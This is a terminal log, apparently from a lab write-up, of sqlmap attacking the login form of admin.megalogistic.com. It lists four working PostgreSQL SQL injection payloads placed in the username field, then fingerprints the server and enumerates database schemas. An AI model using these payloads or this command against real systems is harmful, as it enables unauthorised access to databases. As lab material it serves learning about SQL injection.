 └─$ sqlmap -r admin.megalogistic --force-ssl --batch --dbs
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.7.2#stable}
|_ -| . ["]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 18:11:16 /2023-07-10/
[18:11:16] [INFO] parsing HTTP request from 'admin.megalogistic'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[18:11:16] [INFO] resuming back-end DBMS 'postgresql'
[18:11:16] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
    Payload: username=' AND (SELECT (CASE WHEN (3309=3309) THEN NULL ELSE CAST((CHR(82)||CHR(88)||CHR(105)||CHR(70)) AS NUMERIC) END)) IS NULL-- WKaj&password=
    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: username=' AND 6207=CAST((CHR(113)||CHR(113)||CHR(113)||CHR(98)||CHR(113))||(SELECT (CASE WHEN (6207=6207) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(113)||CHR(120)||CHR(113)||CHR(113)) AS NUMERIC)-- uBrN&password=
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: username=';SELECT PG_SLEEP(5)--&password=
    Type: time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: username=' AND 5469=(SELECT 5469 FROM PG_SLEEP(5))-- GVOr&password=
---
[18:11:16] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Debian 10 (buster)
web application technology: PHP 7.3.14, Apache 2.4.38
back-end DBMS: PostgreSQL
[18:11:16] [WARNING] schema names are going to be used on PostgreSQL for enumeration as the counterpart to database names on other DBMSes
[18:11:16] [INFO] fetching database (schema) names
[18:11:18] [INFO] retrieved: 'public'
[18:11:18] [INFO] retrieved: 'pg_catalog'
[18:11:19] [INFO] retrieved: 'information_schema'
available databases [3]:
[*] information_schema
[*] pg_catalog
[*] public
[18:11:58] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/admin.megalogistic.com'